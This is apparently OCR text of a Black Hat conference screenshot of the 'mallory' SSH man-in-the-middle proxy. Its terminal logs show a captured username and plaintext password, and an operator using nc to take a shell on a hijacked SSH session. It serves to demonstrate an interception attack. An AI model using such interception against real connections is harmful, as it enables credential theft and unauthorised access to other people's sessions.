 Applications Places System
Wed Jul 28, 6:43 PM mallory
mallory@ubuntu: ~/mallory/src
File Edit View Terminal Tabs Help
root@ubuntu: /home/mallory/mallory/src
mallory@ubuntu: ~/mallory/src
mallory@ubuntu: ~
r SSH
[*] [2010-07-28 18:42:55,282] DEBUG:SSHProtocol: Initializing the destinatio
n transport
[*] [2010-07-28 18:43:01,704] INFO:SSHServer: got username:mallory password:
mallory1
[*] [2010-07-28 18:43:11,740] INFO:SSHProtocol: check_channel_request: kind:
session
[*] [2010-07-28 18:43:11,741] INFO:SSHProtocol: pty_request: received.
[*] [2010-07-28 18:43:11,781] INFO:SSHProtocol: User authenticated!
[*] [2010-07-28 18:43:11,781] DEBUG:SSHProtocol: finished configuring client
 socket
[*] [2010-07-28 18:43:11,980] INFO:SSHProtocol: starting shell() forward_c2s
mallory@ubuntu:~/mallory/src$ nc 127.0.0.1 20756
[16] SSHProtocol connected to ('192.168.177.2', 22)
[17] SSHProtocol connected to ('192.168.177.2', 22)
Which SSH MITM session would you like a shell on? 17
Last login: Wed Jul 28 18:43:16 2010 from 192.168.177.1
mallory@ubuntu:~$
mallory@ubuntu: ~/ma...
CAESARS PALACE
black hat